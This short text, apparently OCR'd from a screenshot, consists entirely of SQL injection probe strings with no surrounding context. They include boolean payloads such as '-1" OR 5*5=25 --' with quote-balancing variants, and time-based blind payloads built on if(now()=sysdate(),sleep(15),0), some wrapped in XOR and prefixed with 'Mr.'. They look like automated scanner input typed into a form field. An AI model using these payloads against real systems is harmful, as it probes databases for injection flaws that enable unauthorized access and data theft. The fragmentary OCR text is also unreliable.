
-1" OR 5*5=25 --
-1' OR 5*5=25 or 'RB9RTWyc'='
-1" OR 5*5=25 or "Af2aBKqy"="
Mr.
if(now()=sysdate(),sleep(15),0)
Mr.
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Mr.
Mr.0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z